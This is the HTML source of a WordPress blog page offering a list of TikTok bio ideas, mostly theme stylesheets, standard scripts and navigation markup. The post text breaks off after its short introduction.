<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/posts/1327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://statusforwhatsapp.com/?p=1327' />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style><link rel="pingback" href="https://statusforwhatsapp.com/xmlrpc.php">    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1327 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://statusforwhatsapp.com/category/home-non-travel/" itemprop="item"><span itemprop="name">Home Non-Travel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">537 Best TikTok Bio Ideas You Should Use to Be a True Star!</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/home-non-travel/" alt="View all posts in Home Non-Travel"> 
                        Home Non-Travel
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/" title="Permalink to: 537 Best TikTok Bio Ideas You Should Use to Be a True Star!">
                            537 Best TikTok Bio Ideas You Should Use to Be a True Star!                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        Status for whatsapp                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/01/"><time datetime="">January 25, 2023</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                            <a href="https://statusforwhatsapp.com/tag/ads/">#Ads</a>                            </span>
                                                    </div>
                    </div>
                </div>
                                <article class="small single">
                    <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-square" id='revbid-square-4152' style='min-width: 300px; min-height: 250px;text-align:center'></div></div>
<p>Do you need inspiration for cool TikTok bio? Here is Your ultimate list of the&nbsp;<strong>best TikTok bio ideas</strong> you can easily copy and paste and be a TikTok star!</p>
<p>You will find the best bio with emojis, motivational, attitude, funny, love, friends and more…</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
